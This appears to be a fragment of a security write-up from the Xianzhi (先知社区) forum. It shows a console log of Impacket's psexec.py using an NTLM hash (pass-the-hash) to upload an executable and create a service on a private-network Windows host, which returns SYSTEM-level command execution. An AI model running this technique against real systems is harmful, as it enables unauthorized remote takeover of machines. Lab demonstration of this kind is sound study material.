 PS C:\Python38\Scripts> py -3 psexec.py test/administrator@there_is_no_ip whoami -hashes :161cff084477fe596a5db81874498a
24 -target-ip 192.168.40.156
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.40.156.....
[*] Found writable share ADMIN$
[*] Uploading file ErwYZOhq.exe
[*] Opening SVCManager on 192.168.40.156.....
[*] Creating service XVkx on 192.168.40.156.....
[*] Starting service XVkx.....
[!] Press help for extra shell commands
nt authority\system
[*] Process whoami finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.40.156.....
[*] Stopping service XVkx.....
[*] Removing service XVkx.....
[*] Removing file ErwYZOhq.exe.....
先知社区